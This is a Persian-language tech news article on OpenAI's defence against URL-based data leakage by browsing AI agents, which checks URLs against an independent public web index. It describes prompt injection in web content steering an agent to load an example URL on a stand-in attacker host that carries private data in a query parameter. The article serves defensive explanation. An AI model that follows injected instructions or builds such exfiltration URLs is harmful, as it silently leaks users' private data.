OpenAI, خبر, هوش مصنوعی

امنیت ایجنت های هوش مصنوعی OpenAI: جلوگیری از نشت داده ها و حملات تزریق دستور

تیم تحریریه استاد آی تی گزارش می دهد: با پیشرفت روزافزون مدل های زبان بزرگ (LLMs) و تبدیل شدن آنها به ایجنت های هوش مصنوعی (AI Agents) که قادر به انجام اقدامات مستقل مانند باز کردن صفحات وب، دنبال کردن لینک ها و تعامل با ابزارهای خارجی هستند، بحث امنیت ایجنت های هوش مصنوعی به یکی از داغ ترین موضوعات در صنعت فناوری تبدیل شده است.

این قابلیت های مفید، در عین حال، خطرات پنهانی را نیز به همراه دارند که شرکت هایی مانند OpenAI را وادار به توسعه سازوکارهای دفاعی جدید کرده است. تمرکز اصلی در این مرحله، محافظت از داده های حساس کاربران در برابر حملات پیچیده ای است که از طریق تعامل ایجنت با محیط وب صورت می گیرد.



این گزارش تحلیلی به بررسی دقیق سیستم امنیتی جدیدی می پردازد که OpenAI برای کاهش خطر نشت داده ها از طریق URLها (URL based Data Exfiltration) در ایجنت های خود معرفی کرده است. این راهکار، که بر مبنای یک اصل ساده اما قدرتمند بنا شده، نشان دهنده بلوغ صنعت هوش مصنوعی در مواجهه با تهدیدات سایبری نسل جدید است.

مشکل: URLها، حاملان پنهان داده های حساس

در نگاه اول، یک URL صرفا آدرس یک منبع در اینترنت است، اما در واقعیت، می تواند حامل اطلاعات بسیار بیشتری باشد. هنگامی که یک ایجنت هوش مصنوعی به دستور کاربر یا به صورت خودکار یک لینک را باز می کند، آدرس کامل آن لینک به سرور مقصد ارسال می شود و در لاگ های سرور ثبت می گردد. این مکانیسم طبیعی وب، بستر را برای یک نوع حمله ظریف فراهم می کند که در آن مهاجم تلاش می کند تا مدل را فریب دهد تا یک URL حاوی اطلاعات خصوصی کاربر را درخواست کند.

برای مثال، اگر ایجنت به اطلاعاتی مانند آدرس ایمیل یا شماره سند دسترسی داشته باشد، یک مهاجم می تواند مدل را وادار کند تا لینکی شبیه به https://attacker.example/collect?data=<اطلاعات خصوصی> را بارگذاری کند. در این حالت، بدون اینکه کاربر متوجه شود، اطلاعات حساس در پارامتر data به سرور مهاجم منتقل و در لاگ های آن ثبت می شود. این نشت داده می تواند در پس زمینه و به صورت کاملا “بی صدا” اتفاق بیفتد، مثلا هنگام بارگذاری یک تصویر کوچک یا پیش نمایش یک لینک.

تزریق دستور (Prompt Injection): سلاح اصلی مهاجمان

تهدید نشت داده از طریق URLها به طور جدایی ناپذیری با حملات تزریق دستور (Prompt Injection) گره خورده است. تزریق دستور یک تکنیک است که در آن مهاجم دستورالعمل های مخربی را در محتوای وب (مانند یک صفحه وب یا یک سند) پنهان می کند تا دستورات اصلی مدل را نادیده بگیرد. این دستورات پنهان می توانند ایجنت را وادار کنند تا اقدامات ناخواسته ای انجام دهد، از جمله ساخت و بارگذاری URLهای حاوی داده های خصوصی.

این حملات به ویژه در ایجنت های مبتنی بر مرورگر مانند ChatGPT Atlas که OpenAI در دسامبر ۲۰۲۵ معرفی کرد، اهمیت حیاتی پیدا می کنند. حتی اگر مدل در پاسخ متنی خود هیچ اطلاعات حساسی را فاش نکند، یک URL اجباری می تواند داده ها را به بیرون منتقل کند. این چالش، نیاز به یک لایه دفاعی قوی در سطح تعامل ایجنت با وب را بیش از پیش آشکار می سازد.

راهکار OpenAI: دفاع مبتنی بر “شاخص وب مستقل”

OpenAI برای مقابله با این تهدید، یک اصل امنیتی ساده اما موثر را معرفی کرده است: اگر یک URL از قبل به صورت عمومی در وب شناخته شده باشد، احتمال کمتری دارد که حاوی اسرار خاص کاربر باشد. برای عملیاتی کردن این اصل، OpenAI از یک شاخص وب مستقل (Independent Web Index) استفاده می کند. این شاخص، که کاملا جدا از مکالمات، حساب ها و داده های شخصی کاربران عمل می کند، مانند یک موتور جستجوی عمومی، وب را می خزد و URLهای عمومی را ثبت می کند.

مکانیسم عمل: چگونه یک لینک “عمومی” تایید می شود؟

هنگامی که یک ایجنت هوش مصنوعی قصد دارد به طور خودکار یک URL را بازیابی کند، سیستم امنیتی OpenAI ابتدا آن URL را با شاخص وب مستقل خود مقایسه می کند:

| وضعیت URL | اقدام ایجنت هوش مصنوعی | نتیجه امنیتی |

|---|---|---|

| مطابقت دارد | بارگذاری خودکار (مثلا برای خواندن مقاله یا نمایش تصویر) | فرض بر ایمن بودن است، زیرا لینک عمومی است. |

| مطابقت ندارد | بارگذاری نمی شود؛ نیاز به تایید صریح کاربر دارد. | جلوگیری از نشت داده های خصوصی از طریق URLهای ناشناخته. |

این رویکرد، سوال امنیتی را از “آیا این دامنه معتبر است؟” به “آیا این آدرس دقیق قبلا به صورت عمومی و بدون وابستگی به داده های کاربر مشاهده شده است؟” تغییر می دهد. این مکانیسم همچنین مشکل تغییر مسیرها (Redirects) را که در آن یک لینک معتبر به یک مقصد مخرب هدایت می شود، تا حد زیادی حل می کند، زیرا سیستم بر روی آدرس نهایی و دقیق تمرکز دارد.

تحلیل کارشناسان استاد ای تی: یک گام حیاتی در دفاع چندلایه

کارشناسان استاد ای تی معتقدند که راهکار جدید OpenAI یک پیشرفت حیاتی در حوزه امنیت ایجنت های هوش مصنوعی است و نشان دهنده درک عمیق این شرکت از تهدیدات نوظهور است. این روش، با استفاده از مفهوم “عمومی بودن” به عنوان یک معیار امنیتی، یک لایه دفاعی قوی و قابل اعتماد در برابر نشت داده های مبتنی بر URL ایجاد می کند.

این رویکرد، به ویژه در زمینه سئو و محتوای تولید شده توسط هوش مصنوعی، اهمیت دارد. همانطور که در مقاله «برنامه ۹۰ روزه سئو هوش مصنوعی: استراتژی تضمینی برای…» در وبسایت OstadIT توضیح داده شده است، موتورهای جستجوی مولد نیز به دنبال محتوای جامع و موثق هستند. شاخص وب مستقل OpenAI نیز در واقع یک خزنده امنیتی است که به طور موازی با خزندههای سئو عمل می کند و بر اهمیت محتوای عمومی و قابل تایید در وب تاکید دارد.

محدودیت ها و لایه های دفاعی مکمل

با این حال، OpenAI به درستی اشاره می کند که این راهکار یک راه حل کامل نیست. این سیستم فقط تضمین می کند که داده های کاربر از طریق URL به بیرون درز نکند، اما تضمینی برای موارد زیر وجود ندارد:

- محتوای مخرب: محتوای صفحه وب ممکن است همچنان شامل بدافزار یا اطلاعات گمراه کننده باشد.

- مهندسی اجتماعی: سایت ممکن است کاربر را فریب دهد تا اطلاعات خود را به صورت دستی وارد کند.

- دستورالعمل های مخرب در محتوا: حملات تزریق دستور همچنان می توانند از طریق محتوای صفحه (و نه فقط URL) ایجنت را فریب دهند.

به همین دلیل، OpenAI بر استراتژی دفاع چندلایه (Defense in depth) تاکید می کند که شامل کاهش های سطح مدل در برابر تزریق دستور، کنترل های محصول، نظارت مستمر و تیم های قرمز (Red teaming) برای شناسایی آسیب پذیری های جدید است. این واقعیت که امنیت ایجنت های هوش مصنوعی یک “مسئله مهندسی امنیتی مداوم” است و نه یک “راه حل یکباره”، نشان دهنده واقع بینی در مواجهه با تکامل سریع تهدیدات سایبری است.

جمع بندی و چشم انداز آینده

سیستم جدید OpenAI برای امنیت ایجنت های هوش مصنوعی یک پیشرفت مهم در حفاظت از حریم خصوصی کاربران در عصر ایجنت های مستقل است. با جدا کردن لینک های عمومی از لینک های خصوصی و ناشناخته، این شرکت توانسته است یک لایه دفاعی موثر در برابر نشت داده های مبتنی بر URL و حملات تزریق دستور ایجاد کند. این رویکرد نه تنها امنیت را افزایش می دهد، بلکه با شفاف سازی کنترل ها، به کاربران اجازه می دهد تا در مورد باز کردن لینک های تایید نشده، آگاهانه تصمیم بگیرند.

همانطور که ایجنت های هوش مصنوعی توانمندتر می شوند، مهاجمان نیز روش های خود را تطبیق خواهند داد. بنابراین، توسعه دهندگان و کاربران باید همواره هوشیار باشند و از استراتژی های دفاعی چندلایه استفاده کنند.

لینک منبع خارجی:

Keeping your data safe when an AI agent clicks a link